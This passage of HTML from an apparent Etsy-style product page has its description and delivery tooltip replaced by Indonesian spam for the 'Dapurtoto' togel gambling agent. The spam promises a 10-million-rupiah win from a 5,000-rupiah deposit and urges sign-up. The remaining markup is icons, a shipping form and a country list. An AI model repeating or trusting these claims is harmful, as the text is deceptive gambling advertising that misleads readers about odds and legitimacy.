															<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></svg></span>
														</div>
														<div class="wt-width-full wt-max-width-full wt-ml-xs-1">
															<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
																<div class="wt-content-toggle__trigger-wrapper">
																	<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="single" aria-controls="legacy-materials-product-details">
																	<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																	<span class="wt-screen-reader-only">Read the full description</span>
																	</button>
																</div>
																<p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01">Materials: Cotton, Knit</p>
															</div>
														</div>
													</li>
													<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
														<div>
															<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></svg></span>
														</div>
														<div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
															<p class="wt-mr-xs-1">Gift wrapping available</p>
															<span class="wt-popover" data-wt-popover>
															<a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true"><span class="wt-text-caption">See details</span></a>
															<span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
															<img data-clg-id="WtImage" class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="" style="max-height: 150px; max-width: 150px; aspect-ratio: 1;" loading="lazy" sizes="(max-width: 639px) 150px, 300px" srcset="https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
															</span>
															</span>
														</div>
													</li>
												</ul>
											</div>
											<div class="wt-mt-xs-2"></div>
											<div data-id="description-text">
												<div id="content-toggle-product-details-read-more" class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02">
													<p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
														 Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.<br>
														<br>
														Untuk mendapatkan akun resmi DAPURTOTO silahkan daftar akun dan segera lakukan deposit pertama untuk menang maxwin bersama kami.
													</p>
												</div>
												<div class="wt-text-center-xs">
													<button type="button" class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent" data-wt-content-toggle data-read-more-label-closed="Learn more about this item" data-read-more="true" aria-controls="content-toggle-product-details-read-more" data-default-open="false">Learn more about this item</button>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
							<div data-appears-component-name="shipping_and_returns">
								<div id="shipping_and_returns">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Kebijakan pengiriman dan pengembalian</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="shipping_and_returns_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div data-shipping-and-returns-div id="shipping-and-returns-div">
													<div class="wt-position-relative">
														<div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none shipping-spinner">
															<div class="wt-spinner wt-spinner--01 wt-vertical-center">
																<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
																Loading
															</div>
														</div>
														<div class="wt-mb-xs-2" data-selector='shipping-highlights'>
															<ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
																<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
																	<div>
																		<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></svg></span>
																	</div>
																	<div class="wt-ml-xs-1">
																		<div data-selector="popover-container">
																			 Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
																			<div class="wt-display-none">
																				<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
																					<button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs" aria-describedby="shipping-highlights-estimated-delivery-date-popover"></button>
																					<div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
																						<p class="wt-text-caption wt-mb-xs-1">
																							 Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.
																						</p>
																						<span class="wt-popover__arrow"></span>
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</li>
																<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
																	<div>
																		<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></svg></span>
																	</div>
																	<div class="wt-ml-xs-1">
																		<div data-selector="popover-container">
																			<span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
																			<div class="wt-display-none">
																				<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
																					<button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs" aria-describedby="shipping-highlights-returns-and-exchanges"></button>
																					<div id="shipping-highlights-returns-and-exchanges" role="tooltip">
																						<p class="wt-text-caption wt-mb-xs-1">
																							 Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
																						</p>
																						<span class="wt-popover__arrow"></span>
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</li>
																<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
																	<div>
																		<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></svg></span>
																	</div>
																	<div class="wt-ml-xs-1">
																		 Cost to ship: <strong><span class='currency-symbol'>Rp</span><span class='currency-value'>10.000-,</span></strong>
																	</div>
																</li>
																<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
																	<div>
																		<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span>
																	</div>
																	<div class="wt-ml-xs-1">
																		 Ships from: <strong>Indonesia</strong>
																	</div>
																</li>
															</ul>
														</div>
														<div class="wt-grid wt-mb-xs-3" data-delivery-data>
															<div id="estimated-shipping"></div>
															<div data-calculate-shipping-cost class="wt-grid__item-xs-12 wt-sem-text-secondary">
																<button type="button" data-content-toggle-uid="data-estimated-shipping-form-fields" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon" data-wt-content-toggle aria-controls="estimated-shipping-form-fields">
																<span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
																<span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></svg></span>
																</button>
															</div>
															<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
																<div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
																	<p class="wt-text-body-01" id="estimated-shipping-error">
																		There was a problem calculating your shipping. Please try again.
																	</p>
																</div>
																<div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
																	<fieldset data-estimated-shipping-country class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
																		<label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
																		<div class="wt-select">
																			<select aria-label="Choose country" class="wt-select__element" id="estimated-shipping-country" name="estimated-shipping-country" data-error="estimated-shipping-error">
																				<optgroup label="Choose country">
																				<option label="----------" disabled="">----------</option>
																				<option value="61">Australia</option>
																				<option value="79">Canada</option>
																				<option value="103">France</option>
																				<option value="91">Germany</option>
																				<option value="112">Greece</option>
																				<option value="122">India</option>
																				<option value="123">Ireland</option>
																				<option value="128">Italy</option>
																				<option value="131">Japan</option>
																				<option value="167">New Zealand</option>
																				<option value="174">Poland</option>
																				<option value="177">Portugal</option>
																				<option value="99">Spain</option>
																				<option value="164">The Netherlands</option>
																				<option value="105">United Kingdom</option>
																				<option value="209">United States</option>
																				<option label="----------" disabled="">----------</option>
																				<option value="55">Afghanistan</option>
																				<option value="306">Åland Islands</option>
																				<option value="57">Albania</option>
																				<option value="95">Algeria</option>
																				<option value="250">American Samoa</option>
																				<option value="228">Andorra</option>
																				<option value="56">Angola</option>
																				<option value="251">Anguilla</option>
																				<option value="252">Antigua and Barbuda</option>
																				<option value="59">Argentina</option>
																				<option value="60">Armenia</option>
																				<option value="253">Aruba</option>
																				<option value="61">Australia</option>
																				<option value="62">Austria</option>
																				<option value="63">Azerbaijan</option>
																				<option value="229">Bahamas</option>
																				<option value="232">Bahrain</option>
																				<option value="68">Bangladesh</option>
																				<option value="237">Barbados</option>
																				<option value="65">Belgium</option>
																				<option value="72">Belize</option>
																				<option value="66">Benin</option>
																				<option value="225">Bermuda</option>
																				<option value="76">Bhutan</option>
																				<option value="73">Bolivia</option>
																				<option value="70">Bosnia and Herzegovina</option>
																				<option value="77">Botswana</option>
																				<option value="254">Bouvet Island</option>
																				<option value="74">Brazil</option>
																				<option value="255">British Indian Ocean Territory</option>
																				<option value="231">British Virgin Islands</option>
																				<option value="75">Brunei</option>
																				<option value="69">Bulgaria</option>
																				<option value="67">Burkina Faso</option>
																				<option value="64">Burundi</option>
																				<option value="135">Cambodia</option>
																				<option value="84">Cameroon</option>
																				<option value="79">Canada</option>
																				<option value="222">Cape Verde</option>
																				<option value="247">Cayman Islands</option>
																				<option value="78">Central African Republic</option>
																				<option value="196">Chad</option>
																				<option value="81">Chile</option>
																				<option value="82">China</option>
																				<option value="257">Christmas Island</option>
																				<option value="258">Cocos (Keeling) Islands</option>
																				<option value="86">Colombia</option>
																				<option value="259">Comoros</option>
																				<option value="85">Congo, Republic of</option>
																				<option value="260">Cook Islands</option>
																				<option value="87">Costa Rica</option>
																				<option value="118">Croatia</option>
																				<option value="338">Curaçao</option>
																				<option value="89">Cyprus</option>
																				<option value="90">Czech Republic</option>
																				<option value="93">Denmark</option>
																				<option value="92">Djibouti</option>
																				<option value="261">Dominica</option>
																				<option value="94">Dominican Republic</option>
																				<option value="96">Ecuador</option>
																				<option value="97">Egypt</option>
																				<option value="187">El Salvador</option>
																				<option value="111">Equatorial Guinea</option>
																				<option value="98">Eritrea</option>
																				<option value="100">Estonia</option>
																				<option value="101">Ethiopia</option>
																				<option value="262">Falkland Islands (Malvinas)</option>
																				<option value="241">Faroe Islands</option>
																				<option value="234">Fiji</option>
																				<option value="102">Finland</option>
																				<option value="103">France</option>
																				<option value="115">French Guiana</option>
																				<option value="263">French Polynesia</option>
																				<option value="264">French Southern Territories</option>
																				<option value="104">Gabon</option>
																				<option value="109">Gambia</option>
																				<option value="106">Georgia</option>
																				<option value="91">Germany</option>
																				<option value="107">Ghana</option>
																				<option value="226">Gibraltar</option>
																				<option value="112">Greece</option>
																				<option value="113">Greenland</option>
																				<option value="245">Grenada</option>
																				<option value="265">Guadeloupe</option>
																				<option value="266">Guam</option>
																				<option value="114">Guatemala</option>
																				<option value="305">Guernsey</option>
																				<option value="108">Guinea</option>
																				<option value="110">Guinea-Bissau</option>
																				<option value="116">Guyana</option>
																				<option value="119">Haiti</option>
																				<option value="267">Heard Island and McDonald Islands</option>
																				<option value="268">Holy See (Vatican City State)</option>
																				<option value="117">Honduras</option>
																				<option value="219">Hong Kong</option>
																				<option value="120">Hungary</option>
																				<option value="126">Iceland</option>
																				<option value="122">India</option>
																				<option value="121" selected>Indonesia</option>
																				<option value="125">Iraq</option>
																				<option value="123">Ireland</option>
																				<option value="269">Isle of Man</option>
																				<option value="127">Israel</option>
																				<option value="128">Italy</option>
																				<option value="83">Ivory Coast</option>
																				<option value="129">Jamaica</option>
																				<option value="131">Japan</option>
																				<option value="307">Jersey</option>
																				<option value="130">Jordan</option>
																				<option value="132">Kazakhstan</option>
																				<option value="133">Kenya</option>
																				<option value="270">Kiribati</option>
																				<option value="271">Kosovo</option>
																				<option value="137">Kuwait</option>
																				<option value="134">Kyrgyzstan</option>
																				<option value="138">Laos</option>
																				<option value="146">Latvia</option>
																				<option value="139">Lebanon</option>
																				<option value="143">Lesotho</option>
																				<option value="140">Liberia</option>
																				<option value="141">Libya</option>
																				<option value="272">Liechtenstein</option>
																				<option value="144">Lithuania</option>
																				<option value="145">Luxembourg</option>
																				<option value="273">Macao</option>
																				<option value="151">Macedonia</option>
																				<option value="149">Madagascar</option>
																				<option value="158">Malawi</option>
																				<option value="159">Malaysia</option>
																				<option value="238">Maldives</option>
																				<option value="152">Mali</option>
																				<option value="227">Malta</option>
																				<option value="274">Marshall Islands</option>
																				<option value="275">Martinique</option>
																				<option value="157">Mauritania</option>
																				<option value="239">Mauritius</option>
																				<option value="276">Mayotte</option>
																				<option value="150">Mexico</option>
																				<option value="277">Micronesia, Federated States of</option>
																				<option value="148">Moldova</option>
																				<option value="278">Monaco</option>
																				<option value="154">Mongolia</option>
																				<option value="155">Montenegro</option>
																				<option value="279">Montserrat</option>
																				<option value="147">Morocco</option>
																				<option value="156">Mozambique</option>
																				<option value="153">Myanmar (Burma)</option>
																				<option value="160">Namibia</option>
																				<option value="280">Nauru</option>
																				<option value="166">Nepal</option>
																				<option value="243">Netherlands Antilles</option>
																				<option value="233">New Caledonia</option>
																				<option value="167">New Zealand</option>
																				<option value="163">Nicaragua</option>
																				<option value="161">Niger</option>
																				<option value="162">Nigeria</option>
																				<option value="281">Niue</option>
																				<option value="282">Norfolk Island</option>
																				<option value="283">Northern Mariana Islands</option>
																				<option value="165">Norway</option>
																				<option value="168">Oman</option>
																				<option value="169">Pakistan</option>
																				<option value="284">Palau</option>
																				<option value="285">Palestinian Territory, Occupied</option>
																				<option value="170">Panama</option>
																				<option value="173">Papua New Guinea</option>
																				<option value="178">Paraguay</option>
																				<option value="171">Peru</option>
																				<option value="172">Philippines</option>
																				<option value="174">Poland</option>
																				<option value="177">Portugal</option>
																				<option value="175">Puerto Rico</option>
																				<option value="179">Qatar</option>
																				<option value="304">Reunion</option>
																				<option value="180">Romania</option>
																				<option value="182">Rwanda</option>
																				<option value="286">Saint Helena</option>
																				<option value="287">Saint Kitts and Nevis</option>
																				<option value="244">Saint Lucia</option>
																				<option value="288">Saint Martin (French part)</option>
																				<option value="289">Saint Pierre and Miquelon</option>
																				<option value="249">Saint Vincent and the Grenadines</option>
																				<option value="290">Samoa</option>
																				<option value="291">San Marino</option>
																				<option value="292">Sao Tome and Principe</option>
																				<option value="183">Saudi Arabia</option>
																				<option value="185">Senegal</option>
																				<option value="189">Serbia</option>
																				<option value="293">Seychelles</option>
																				<option value="186">Sierra Leone</option>
																				<option value="220">Singapore</option>
																				<option value="337">Sint Maarten (Dutch part)</option>
																				<option value="191">Slovakia</option>
																				<option value="192">Slovenia</option>
																				<option value="242">Solomon Islands</option>
																				<option value="188">Somalia</option>
																				<option value="215">South Africa</option>
																				<option value="294">South Georgia and the South Sandwich Islands</option>
																				<option value="136">South Korea</option>
																				<option value="339">South Sudan</option>
																				<option value="99">Spain</option>
																				<option value="142">Sri Lanka</option>
																				<option value="184">Sudan</option>
																				<option value="190">Suriname</option>
																				<option value="295">Svalbard and Jan Mayen</option>
																				<option value="194">Swaziland</option>
																				<option value="193">Sweden</option>
																				<option value="80">Switzerland</option>
																				<option value="204">Taiwan</option>
																				<option value="199">Tajikistan</option>
																				<option value="205">Tanzania</option>
																				<option value="198">Thailand</option>
																				<option value="164">The Netherlands</option>
																				<option value="296">Timor-Leste</option>
																				<option value="197">Togo</option>
																				<option value="297">Tokelau</option>
																				<option value="298">Tonga</option>
																				<option value="201">Trinidad</option>
																				<option value="202">Tunisia</option>
																				<option value="203">Türkiye</option>
																				<option value="200">Turkmenistan</option>
																				<option value="299">Turks and Caicos Islands</option>
																				<option value="300">Tuvalu</option>
																				<option value="206">Uganda</option>
																				<option value="207">Ukraine</option>
																				<option value="58">United Arab Emirates</option>
																				<option value="105">United Kingdom</option>
																				<option value="209">United States</option>
																				<option value="302">United States Minor Outlying Islands</option>
																				<option value="208">Uruguay</option>
																				<option value="248">U.S. Virgin Islands</option>
																				<option value="210">Uzbekistan</option>
																				<option value="221">Vanuatu</option>
																				<option value="211">Venezuela</option>
																				<option value="212">Vietnam</option>
																				<option value="224">Wallis and Futuna</option>
																				<option value="213">Western Sahara</option>
																				<option value="214">Yemen</option>
																				<option value="216">Zaire (Democratic Republic of Congo)</option>
																				<option value="217">Zambia</option>
																				<option value="218">Zimbabwe</option>
																				</optgroup>
																			</select>
																		</div>
																	</fieldset>
																	<fieldset data-estimated-shipping-zip-code class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
																		<label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">Postal code</label>
																		<input type="text" class="wt-input" id="estimated-shipping-zip-code" maxlength="10" value="" aria-required="true">
																		<div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
																			<div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top ">
																				<div class="wt-validation__icon__frame">
																					<span class="wt-icon wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
																				</div>
																				<ul class="wt-list-unstyled">
																					<li class="wt-validation__message">Please enter a valid postal code.</li>
																				</ul>
																			</div>
																		</div>
																	</fieldset>
																	<fieldset data-estimated-shipping-submit-button class="wt-mt-xs-2 wt-mb-xs-2">
																		<button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
																		Submit
																		<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
																			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
																			Loading
																		</div>
																		</button>
																	</fieldset>
																</div>
															</div>
															<div class=""></div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="did_you_know">
								<div id="did_you_know">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Did you know?</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="did_you_know_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div class="wt-mt-xs-1 wt-mb-xs-3">
													<div class="wt-grid__item-xs-12 ">
														<div class="wt-display-inline-flex-xs wt-align-items-center">
															<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
																<span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
																<style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]></style>
																<g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
																<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
																<g transform="translate(-44.150002,-6.29719)">
																<path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
																<path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
																<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
																<g transform="translate(-3.85,-6.297191)">
